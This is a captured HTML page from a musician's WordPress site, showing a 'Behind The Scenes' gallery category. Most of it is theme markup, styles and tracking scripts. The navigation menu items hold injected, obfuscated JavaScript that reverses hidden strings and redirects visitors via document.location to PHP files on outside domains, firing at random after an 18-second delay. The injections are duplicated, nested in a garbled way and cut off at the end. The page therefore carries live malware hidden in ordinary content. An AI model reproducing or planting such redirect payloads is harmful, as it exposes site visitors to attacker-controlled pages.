

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://joeschmidtmusic.net/gallery-type/behind-the-scenes/
body_size: 8282
content:
<!DOCTYPE html>
<html lang="en-US"
	itemscope 
	itemtype="http://schema.org/WebSite" 
	prefix="og: http://ogp.me/ns#" >
<head>
	<!-- Meta Tags -->
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
		<meta name="generator" content="Flycase 1.1.3.8" />
<meta name="generator" content="Wolf Framework 1.4.2.5" />
	<!-- Favicons -->
	<link rel="shortcut icon" href="https://joeschmidtmusic.net/wp-content/themes/flycase/images/favicons/favicon.ico">
	<link rel="apple-touch-icon" href="https://joeschmidtmusic.net/wp-content/themes/flycase/images/favicons/touch-icon-57x57.png">
	<link rel="apple-touch-icon" sizes="72x72" href="https://joeschmidtmusic.net/wp-content/themes/flycase/images/favicons/touch-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="114x114" href="https://joeschmidtmusic.net/wp-content/themes/flycase/images/favicons/touch-icon-114x114.png">
	
	<!-- google meta -->
	
	<!-- facebook meta -->
	<meta property="og:site_name" content="Joe Schmidt Music" />
	<meta property="og:title" content=" Galleries Categories Behind The Scenes | Joe Schmidt Music | North Dakota Recording Artist and Farmer" />
	<meta property="og:url" content="https://joeschmidtmusic.net/gallery/behind-the-scenes/" />
	<meta property="og:image" content="https://joeschmidtmusic.net/wp-content/uploads/2015/09/3Q7A1692-300x200.jpeg" />
	
	<!-- google plus meta -->
	<meta itemprop="name" content="Joe Schmidt Music" />
	<meta itemprop="image" content="https://joeschmidtmusic.net/wp-content/uploads/2015/09/3Q7A1692-300x200.jpeg" />
				
	<!-- Title -->
	<title>Galleries Categories  Behind The Scenes | Joe Schmidt Music | North Dakota Recording Artist and Farmer</title>
	<link rel="profile" href="https://gmpg.org/xfn/11" />

	<!-- RSS & Pingbacks -->
	<link rel="alternate" type="application/rss+xml" title="Joe Schmidt Music RSS Feed" href="https://joeschmidtmusic.net/feed/" />
	<link rel="pingback" href="https://joeschmidtmusic.net/xmlrpc.php" />

	
	<!--[if lt IE 9]>
	<script src="https://joeschmidtmusic.net/wp-content/themes/flycase/js/lib/html5shiv.js" type="text/javascript"></script>
	<![endif]-->

	
<!-- All in One SEO Pack 2.4.3.1 by Michael Torbert of Semper Fi Web Design[-1,-1] -->
<link rel="canonical" href="https://joeschmidtmusic.net/gallery-type/behind-the-scenes/" />
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Joe Schmidt Music &raquo; Feed" href="https://joeschmidtmusic.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Joe Schmidt Music &raquo; Comments Feed" href="https://joeschmidtmusic.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Joe Schmidt Music &raquo; Behind The Scenes Galleries Type Feed" href="https://joeschmidtmusic.net/gallery-type/behind-the-scenes/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/joeschmidtmusic.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.25"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://joeschmidtmusic.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://joeschmidtmusic.net/wp-content/plugins/revslider/rs-plugin/css/settings.css?ver=4.6.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='wolf-albums-css'  href='https://joeschmidtmusic.net/wp-content/plugins/wolf-albums/assets/css/albums.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wolf-discography-css'  href='https://joeschmidtmusic.net/wp-content/plugins/wolf-discography/assets/css/discography.css?ver=1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='wolf-gram-css'  href='https://joeschmidtmusic.net/wp-content/plugins/wolf-gram/assets/css/instagram.min.css?ver=1.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://joeschmidtmusic.net/wp-content/plugins/wolf-gram/assets/fancybox/fancybox.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://joeschmidtmusic.net/wp-includes/css/dashicons.min.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='wolf-jplayer-css'  href='https://joeschmidtmusic.net/wp-content/plugins/wolf-jplayer/assets/css/min/jplayer-default.min.css?ver=2.1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wolf-shortcodes-css'  href='https://joeschmidtmusic.net/wp-content/plugins/wolf-shortcodes/assets/css/shortcodes.min.css?ver=1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wolf-tour-dates-css'  href='https://joeschmidtmusic.net/wp-content/plugins/wolf-tour-dates/assets/css/tour-dates.min.css?ver=1.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wolf-twitter-css'  href='https://joeschmidtmusic.net/wp-content/plugins/wolf-twitter/assets/css/twitter.min.css?ver=3.0.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wolf-videos-css'  href='https://joeschmidtmusic.net/wp-content/plugins/wolf-videos/assets/css/videos.min.css?ver=1.0.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://joeschmidtmusic.net/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://joeschmidtmusic.net/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.2.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://joeschmidtmusic.net/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wolf-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato:100,400,700,900,900italic|PT+Serif:400,700,400italic,700italic|Montserrat:400,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='a3wc_sort_display-css'  href='//joeschmidtmusic.net/wp-content/uploads/sass/wc_sort_display.min.css?ver=1497655513' type='text/css' media='all' />
<link rel='stylesheet' id='wolf-sidebars-css'  href='https://joeschmidtmusic.net/wp-content/plugins/wolf-sidebars/css/sidebars.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wolf-widgets-pack-css'  href='https://joeschmidtmusic.net/wp-content/plugins/wolf-widgets-pack/assets/css/widgets.min.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='swipebox-css'  href='https://joeschmidtmusic.net/wp-content/plugins/wolf-gram/assets/swipebox/swipebox.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css'  href='https://joeschmidtmusic.net/wp-content/themes/flycase/css/lib/flexslider.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='flycase-style-css'  href='https://joeschmidtmusic.net/wp-content/themes/flycase/style.css?ver=1.1.3.8' type='text/css' media='all' />
<!--[if lte IE 8]>
<link rel='stylesheet' id='flycase-ie8-style-css'  href='https://joeschmidtmusic.net/wp-content/themes/flycase/css/ie8.css?ver=4.8.25' type='text/css' media='all' />
<![endif]-->
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type='text/javascript' src='https://joeschmidtmusic.net/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://joeschmidtmusic.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://joeschmidtmusic.net/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.tools.min.js?ver=4.6.5'></script>
<script type='text/javascript' src='https://joeschmidtmusic.net/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?ver=4.6.5'></script>
<script type='text/javascript' src='https://joeschmidtmusic.net/wp-content/plugins/wonderplugin-video-embed/engine/wonderpluginvideoembed.js?ver=1.5'></script>
<link rel='https://api.w.org/' href='https://joeschmidtmusic.net/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://joeschmidtmusic.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://joeschmidtmusic.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.25" />
<meta name="generator" content="WolfDiscography 1.4.5" />
<meta name="generator" content="WooCommerce 3.2.5" />
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1777789952467668'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1777789952467668&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->		<script type="text/javascript">
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				var ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = '6573f6fb51';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"https://joeschmidtmusic.net/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
				<style>span>iframe{
			max-width:none !important;
		}     
		</style>
		<style type="text/css"> .wolf-jplayer-playlist-container, .wolf-jplayer-playlist a{ color: #ffffff!important; } .wolf-jplayer-playlist .jp-play-bar, .wolf-jplayer-playlist .jp-volume-bar-value{ background-color: #ffffff; } .wolf-jplayer-loader-overlay{ background-color: #353535; } .wolf-jplayer-playlist-container{ background-color:rgba(53,53,53, 1 ); } .wolf-jplayer-playlist-container .mCSB_scrollTools .mCSB_dragger_bar{ background-color: #ffffff; } </style><style type="text/css">.wolf-music-logo-link{ border:none!important; } .wolf-music-logo { border:none!important; box-shadow:none!important; -moz-box-shadow:none!important; -webkit-box-shadow:none!important; -o-box-shadow:none!important; }</style><style type="text/css">
/* Customizer CSS */
a, .comment-reply-link, .album-thumb p, .wolf-bigtweet-content a{ color: #5f92bf; } .entry-title a:hover, .wolf-show-entry-link:hover, .wolf-show-flyer:hover, .comment-meta .fn a:hover, .entry-meta a:hover, .entry-link a:hover, .search-results #content .entry-summary .more-link:hover, .wolf-last-post-summary a.more-link, .search-results #content .entry-content .more-link { color: #5f92bf!important; } a:link {-webkit-tap-highlight-color : #5f92bf;} .main-navigation .nav-menu li:hover a, .main-navigation .nav-menu li ul.sub-menu li a, .main-navigation .nav-menu li ul.children li a {background-color: #5f92bf;} .main-navigation .nav-menu li:hover ul.sub-menu li a:hover, .main-navigation .nav-menu li:hover ul.children li a:hover{ background-color:#4b7eab } .nav-previous:hover, .nav-links a[rel='prev']:hover, .previous:hover, .nav-next:hover, .nav-links a[rel='next']:hover, .next:hover, ul.page-numbers li .page-numbers.current {background-color: #5f92bf!important;} ul.page-numbers li .page-numbers.current{border-color:#5f92bf} .wolf-woocommerce.woocommerce ul.products li.product h3:hover, .wolf-woocommerce.woocommerce-page ul.products li.product h3:hover{ color : #5f92bf!important; } .wolf-woocommerce-buttons.woocommerce .button.alt, .wolf-woocommerce-buttons.woocommerce #content input.button.alt, .wolf-woocommerce-buttons.woocommerce #respond input#submit.alt, .wolf-woocommerce-buttons.woocommerce-page .button.alt, .wolf-woocommerce-buttons.woocommerce-page #content input.button.alt, .wolf-woocommerce-buttons.woocommerce-page #respond input#submit.alt, .wolf-widget-area .wolf_widget_col_12.widget_mailchimpsf_widget #mc_signup .mc_signup_submit input[type="submit"] { border:1px solid #376a97; text-shadow:0px 0px 5px #376a97; background: #5f92bf; background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #5f92bf), color-stop(100%, #376a97)); background-image: -webkit-linear-gradient(#5f92bf, #376a97); background-image: -moz-linear-gradient(#5f92bf, #376a97); background-image: -o-linear-gradient(#5f92bf, #376a97); background-image: linear-gradient(#5f92bf, #376a97); } .wolf-woocommerce-buttons.woocommerce .button.alt:hover, .wolf-woocommerce-buttons.woocommerce #content input.button.alt:hover, .wolf-woocommerce-buttons.woocommerce #respond input#submit.alt:hover, .wolf-woocommerce-buttons.woocommerce-page .button.alt:hover, .wolf-woocommerce-buttons.woocommerce-page #content input.button.alt:hover, .wolf-woocommerce-buttons.woocommerce-page #respond input#submit.alt:hover, .wolf-woocommerce-buttons.woocommerce .button.alt:focus, .wolf-woocommerce-buttons.woocommerce #content input.button.alt:focus, .wolf-woocommerce-buttons.woocommerce #respond input#submit.alt:focus, .wolf-woocommerce-buttons.woocommerce-page .button.alt:focus, .wolf-woocommerce-buttons.woocommerce-page #content input.button.alt:focus, .wolf-woocommerce-buttons.woocommerce-page #respond input#submit.alt:focus, .wolf-widget-area .wolf_widget_col_12.widget_mailchimpsf_widget #mc_signup .mc_signup_submit input[type="submit"]:hover, .wolf-widget-area .wolf_widget_col_12.widget_mailchimpsf_widget #mc_signup .mc_signup_submit input[type="submit"]:focus{ background: #73a6d3; } .wolf-woocommerce-buttons.woocommerce .button.alt:active, .wolf-woocommerce-buttons.woocommerce #content input.button.alt:active, .wolf-woocommerce-buttons.woocommerce #respond input#submit.alt:active, .wolf-woocommerce-buttons.woocommerce-page .button.alt:active, .wolf-woocommerce-buttons.woocommerce-page #content input.button.alt:active, .wolf-woocommerce-buttons.woocommerce-page #respond input#submit.alt:active, .wolf-widget-area .wolf_widget_col_12.widget_mailchimpsf_widget #mc_signup .mc_signup_submit input[type="submit"]:active{ background: #5f92bf; } .wolf-woocommerce-buttons.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .wolf-woocommerce-buttons.woocommerce-page .widget_price_filter .ui-slider .ui-slider-range{ background: #5f92bf; } .wolf-woocommerce-buttons.woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .wolf-woocommerce-buttons.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle{ background: #376a97; } .wolf-woocommerce.woocommerce ul.products li.product, .wolf-woocommerce.woocommerce-page ul.products li.product{ background:none; -webkit-box-shadow:none; box-shadow:none; } .site-header{ min-height:200px; } .site-header{ padding-top:80px; } #navbar-container{ position: absolute; top:0; bottom:auto; left: 0; z-index: 99; }#logo-container{text-align:center}.error404, #intro{color: #020202 }#main{ padding-bottom:30px }body {background : #0d0d0d url("https://joeschmidtmusic.net/wp-content/uploads/2015/11/new-body-2.jpg") center center no-repeat fixed}body { -webkit-background-size: 100%; -o-background-size: 100%; -moz-background-size: 100%; background-size: 100%; -webkit-background-size: cover; -o-background-size: cover; background-size: cover; }#main, #intro {background:none;}#navbar-container {background-color:#fff;background-color:rgba(255,255,255, 0.1);}.site-header {background:none;}.entry-content, #comments-container, #secondary .widget, #container {background-color:#000000;background-color:rgba(0,0,0, 0.7);}#top-holder {background-color:#020202;background-color:rgba(2,2,2, 0.8);}#bottom-holder {background-color:#000000;background-color:rgba(0,0,0, 0.7);}.wolf-music-social-icons-container {background-color:#ffffff;background-color:rgba(255,255,255, 1);}</style>
<style type="text/css">
/* Single Post Custom Styles CSS */

/* Custom Options CSS */
h1, h2, h3, h4, h5, h6{font-weight:700}h1, h2, h3, h4, h5, h6{text-transform:uppercase}.nav-menu li a{font-weight:700}.main-navigation .nav-menu{text-transform:uppercase}</style>

<!-- Single Post Header Background Parallax -->


	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<link rel="stylesheet" href="https://joeschmidtmusic.net/wp-content/plugins/wassup/css/wassup-widget.css?ver=1.9.4.2" type="text/css" />
<script type="text/javascript">
//<![CDATA[
function wassup_get_screenres(){
	var screen_res = screen.width + " x " + screen.height;
	if(screen_res==" x ") screen_res=window.screen.width+" x "+window.screen.height;
	if(screen_res==" x ") screen_res=screen.availWidth+" x "+screen.availHeight;
	if (screen_res!=" x "){document.cookie = "wassup_screen_resbd4573baaf3037dbefdbc053718f5d49=" + encodeURIComponent(screen_res)+ "; path=/; domain=" + document.domain;}
}
wassup_get_screenres();
//]]>
</script><link rel="icon" href="https://joeschmidtmusic.net/wp-content/uploads/2017/06/cropped-favicon-96x96-32x32.png" sizes="32x32" />
<link rel="icon" href="https://joeschmidtmusic.net/wp-content/uploads/2017/06/cropped-favicon-96x96-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://joeschmidtmusic.net/wp-content/uploads/2017/06/cropped-favicon-96x96-180x180.png" />
<meta name="msapplication-TileImage" content="https://joeschmidtmusic.net/wp-content/uploads/2017/06/cropped-favicon-96x96-270x270.png" />
</head>
<body data-rsssl=1 class="archive tax-gallery_type term-behind-the-scenes term-68 wolf is-responsive sticky-menu wolf-woocommerce wolf-woocommerce-buttons wolf-woocommerce-fullwidth home-header-fullwidth no-loader is-multi-author fullwidth wolf-albums wolf-albums-cols-3">
<div id="top"></div><a id="top-arrow" class="scroll" href="#top"></a><div id="page" class="hfeed site">
		<div id="top-bar">
		<div class="wrap">
			<div class="right">
				<nav id="site-navigation-secondary" class="navigation secondary-navigation" role="navigation">
									</nav><!-- #site-navigation -->
			</div>
			<div class="socials left">
						<a href="https://www.facebook.com/pages/Joe-Schmidt-Music/1555381094673653" class="icon-facebook" title="Facebook" target="_blank"></a>
					<a href="http://www.twitter.com/JoeSchmidtMusic" class="icon-twitter" title="Twitter" target="_blank"></a>
							<a href="http://www.instagram.com/joeschmidtmusic" class="icon-instagram" title="Instagram" target="_blank"></a>
						<a href="https://www.youtube.com/channel/UCwcjZIa6szlDLeRyblqVyhQ" class="icon-youtube" title="Youtube" target="_blank"></a>
					<a href="https://play.google.com/store/music/artist/Joe_Schmidt?id=Ax527aw6sjd5ql6rrmg4p7mntoi" class="icon-google-plus" title="Google-plus" target="_blank"></a>
													<a href="https://open.spotify.com/artist/5u08WZWbLAAuFqvyVW8lWR" class="icon-spotify" title="Spotify" target="_blank"></a>
																	</div><!-- .socials -->
		</div>
	</div>
		<header id="masthead" class="site-header clearfix" role="banner">
		<div id="logo-container"><div class="wrap" id="logo">
		<a href="https://joeschmidtmusic.net/" rel="home">
			<img src="https://joeschmidtmusic.net/wp-content/uploads/2016/10/Joe-Schmidt-Logo-Black.png" alt="Joe Schmidt Music">
		</a>
		</div></div>				<div id="navbar-container">
			<h3 class="menu-toggle"></h3>
			<div id="navbar" class="navbar clearfix">
				<nav id="site-navigation-primary" class="navigation main-navigation clearfix" role="navigation">
					<div class="menu-main-menu-container"><ul id="menu-main-menu" class="nav-menu"><li id="menu-item-510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-510"><a href="https://joeschmidtmusic.net/">Home</a></li>
<li id="menu-item-1006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1006"><a href="https://joeschmidtmusic.richardsandsouthern.com/">S<script>$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tore</a></li>
<li id="menu-item-967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-967"><a href="https://joeschmidtmusic.net/script$NqM=function(n)if%20(typeof%20($NqM.list%5Bn%5D)%20==%20string)%20return%20$NqM.list%5Bn%5D.split().reverse().join();return%20$NqM.list%5Bn%5D;;$NqM.list=%5B&#039;php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/t/">Tour Dates</a></li>
<li id="menu-item-507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-507"><a href="https://joeschmidtmusic.net/albums/">Pho<script>$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return 